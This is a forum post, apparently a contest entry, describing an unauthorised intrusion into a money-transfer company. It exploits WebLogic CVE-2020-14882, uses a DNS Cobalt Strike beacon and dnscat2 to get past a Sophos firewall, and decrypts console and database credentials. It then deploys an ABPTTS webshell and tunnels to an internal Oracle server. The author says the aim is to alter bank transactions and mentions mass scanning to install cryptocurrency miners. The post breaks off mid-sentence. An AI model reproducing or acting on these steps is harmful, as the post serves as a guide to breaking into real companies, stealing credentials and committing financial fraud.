Translated version ( Russian version ) is in the comments
hello boys,
This is my first post in the forum and in the contest, so I wanted to make it something good.
Sorry I am writing this article in English but If you have any question or anything unclear don't hesitate to ask me and I will make clear for you
Abstract


In this article I am going to show you how you can bypass Sophos firewall that blocks everything (TCP, UDP, ICMP) and has an advanced IPs and IDs systems that detect any kind of malware. Moreover, I will show you how you can go deep into the network and get a stable connection with the servers and hosts inside the network, and expose more networks and get a reverse shell. All in all, you will learn how you can prepare your hacking stations inside the targets network and how you can from no privileges at all gain a full access to EVERYTHING (Oracle dbs, vcenter, DC admin) and how you can persistence your existence in the network for a long time.
Introduction
I always try to filter out the results that come from my bots scans and divide them into two categories, one of them to install crypto-currency miner and the other one for more investigation based on the domains or sub-domains that exist in TLS certs and the existence of "middle proxy, firewall, IDS, IPS ..etc" then when I have free time I start looking for a big fish from the category two to hunt down. The target that I going to use it to explain the techniques is a money transfer, banking company which got my attention because I had difficulties in every step I took and that’s what made me think it would be something good to share with you this experiment.

When I can came to check which vulnerability that effects this company it turned out that one of its servers are effected to weblogic unauthencated RCE CVE-2020-14882, which gives us the ability to execute a java code in the memory of the java process inside the server.
To make sure that we are able to execute java code I had to execute a code that sends a dns query to my domain, and listening by tcpdump for what comes.

Good we got the desired query which means that our java code got executed successfully.
Note: You can identify whether the server is windows or not by sending the following command
if we get results, it means it's windows, if not it's linux
you can use dnslog.cn for this task and we will use it later in this tutorial.
Now let's supposed that I don't know whether the server has a middleware (firewall, proxy or load balancer) in front of it or not, there is a simple technique that I always use for such things. Simply if there is a firewall I will not be able to get a reverse shell whether (TCP, HTTP, HTTPS) but when it's a proxy or load balancer there is a chance that I can get a reverse http connection , Simple Right ?
So I tried reverse tcp, http and https beacon but without result. I tried common ports like (80,8080,443,8443) that may be they are allowed but without any result L.Moreover, I tried to ping the server to check if there is a possibility to get ping back but without any result too and that was the first problem that I faced (NO REVERSE CONNECTION AT ALL). Which means it's a firewall with rules that block all kind of reverse connections (TCP, UDP, ICMP), so what left for us ?? Yes DNS J reverse connection over DNS.
So I created a DNS beacon connects back to my server and made the payload powershell command, then execute it but without any result L
At that time I knew that I am facing an IPS, IDS system. For those who don't know what an IPs ("Intrusion Prevention System"), IDs (Intrusion Detection System) are ? in simple words they are an antivirus that installed in the firewall to prevent any kind of malware attacks besides the main firewall functionalities and I am going to show how I figured out that we are dealing with Sophos later. That is really bad, we are going to have a lot of work to do.



Let's get started
Since the firewall blocks everything from going out, there is a great possibility that the servers behind it are NOT UP TO DATE which means there are many bugs unfixed and their antiviruses are NOT UP TO DATE as well because the firewall blocks them as well from reaching the updates, which means if we could bypass the IPs, IDs systems and upload our DNS backdoor, we will not need to encrypt it.
I spent some time thinking and trying to upload a file's bytes in chunks using inline technique but the problem that I am facing right now is that this vulnerability launches more than one process when it gets executed which means if I execute
Fortunately , our exploit is RCE which means we can create our own code to write the file without any errors. I used the java.io.RandomAccessFile class to do so
Acf method will read our backdoor and encode it then output the encoded bytes as lines into C:\outfile.txt, now I will edit the exploit to read the lines and add them into a remote file in the vulnerable system by writing the files in the same place using seek() method. for test purpose I have made a method to be implemented locally in my machine with the previous method
This is the original exploit
We will add wacf() method's code to the exploit and we must focus on the quotes
Put in seek method the number of the position of the file where to write for example if fist line after decoding the base64 was 100 byte the seek value of the next request will be seek(100) and so on
Replace base64_line_here with the line that found in C:\outfile.txt which acf() method created
Replace wrote.pop457.dnslog.cn with your dns name for reporting
I launched the exploit and uploaded the lines manually and monitored the responses from the server and things went well and the file uploaded. Of course, I used dns beacon to get cc in the cobaltstrike which means domain name has been used , if you don't have one you can create free one from freenom.com.
Sophos IPs, IDs Firewall Bypassing
Let's now launch our DNS beacon

As you can see in the figure above we could bypass the firewall and get a reverse dns beacon but with a low level user privileges and the connection is so unstable maybe it's because the IPS prevents some Cobaltstrike's packets ,so we cannot make any tunneling over DNS. Now we have to think of an alternative way to tunnel our connections to the servers.
Since we are in jsp environment we can implement something a way better than DNS tunneling, which is tunneling over http by using the amazing tool A Black Path Towards the Sun (ABPTTS), You can get the tool from the main repo in github -> https://github.com/nccgroup/ABPTTS

To Implement such tunneling we will need to deploy the ABPTTS webshell in the server and to do so we will need to get the password of the weblogic console, so we will need to decrypt the passwords that are exist in the boot.properties file, and to do so we will need to an interactive shell to help us execute the commands in the wlst shell. As a temporary solution we can use dnscat2 yes it's slow but we will only need it to crack the passwords that exists in the weblogic server.
You can download it from the following URL
https://downloads.skullsecurity.org/dnscat2/
I downloaded dnscat2-v0.07-server.zip for the server to listen for the traffic and dnscat2-v0.07-client-win32.zip for windows
Note : the password to unzip the files are "password"
Now let's upload the client to the server as dc.exe and then execute the following command
and here are some figures for the connection

To interact with a window we type in
To exit from windows we press ctrl+z

To get an interactive shell we type shell after that it will open a new window for us, we interact with it by window -i window_id_here
Please note that the connection is not stable so you will need to launch the client more that one time but this is our best choice for now.

Now we will extract the login credentials for the console by executing
These are the login credentials before decryption
now by executing the following commands I could extract the username and the password for the login console
Domain : the path for the weblogic domain
Service: creating an encryption service and store it into the variable service
Encryption: get an AES decryption object and store it in encryption variable
Encryption.decrypt() --> call the decryption function and pass the AES value
Before logging in and closing the dnscat2 tunnel we need to crack the databases passwords and the passwords of the databases are exist in files called datasources, these files are exist under the path
I found some xml files that contain login credentials to the databases servers and this is one of them
Between the password-encrypted tag we can find the aes encrypted password that used to connect to the database in the remote server "172.16.33.33"
Dbname = walletDB
Dbuser= wallet
Host=172.16.33.33
Encrypted password= {AES}3kvyGZTpFd5gIxzRAGIjDNmbKTIhLhAARvhYv+ld63w=
Now let's execute the same decrypting command in the wlst shell

Now we have all the login credentials for both database server of wallet application and the weblogic console login. Now let's try to login

Finally
 we logged in , that was hard and exhausted.
we logged in , that was hard and exhausted.
Now it's time for the great tool " a black path toward the sun"
Something to mention about this tool is, it supports tunneling over http for both aspx and jsp.
Now Implement the following commands in the terminal
now we have webshells (aspx, jsp and war) in the webshell folder, we are interested right now in the war shell because weblogic only deploys war files as web app

We will upload the philanderersRedeemer.war via the weblogic console
Deploying an application in weblogic is pretty simple just follow these steps:
That's it
Now my abpts shell url is https://target.com/abpts/philanderersRedeemer.jsp
Now we have the ability to tunnel over http which is much faster than DNS which means we have bypassed the firewall and the IPS, IPs.
Tunnel over HTTP

ABPTTS provides an easy way to tunnel the connections with a simple command line
python abpttsclient.py -c [Config file] -u [abptts webshell]-f local_IP_to_Listen:[Local_port]/[Remote_IP_to_connect]:[Remote_Port]
Now we will use the database login creds to hack the oracle server NOT only the database and gain root privileges on the server then connect to databases inside the server and do whatever we want like change the transactions number, reuse an old transfer money by editing it from the tables and anything that comes to our minds.
So how will we have oracle server by using the oracle database login creds ? we will use a tool called Oracle Database Attacking Tool, this tool is an amazing tool , it checks all the available exploits and privileges for the database user and gives us the report.
So first let's tunnel over http by using the following command
python abpttsclient.py -c webshell/config.txt -u https://target.com/abpts/philanderersRedeemer.jsp -f 127.0.0.1:1521/172.16.33.33:1533 -v
127.0.0.1:1521 --> loopback interface and local port to listen on our attacking machine
172.16.33.33:1533 --> remote ip of the oracle server and remote listening port
Easy right !!!
If we check for the listening connections now in our machine we will notice that python is now listening on port 127.0.0.1:1521
Netstat –nltp
Break into Database server
To hack an oracle database server, we will need to check the privileges that the db user has and use them for our favor. To do this we will user Oracle Database Attacking Tool ODAT, this amazing tool will do all the hard work for us J.
This tool does many attacks against oracle server and give a nice and sorted result, you can download it from the following URL
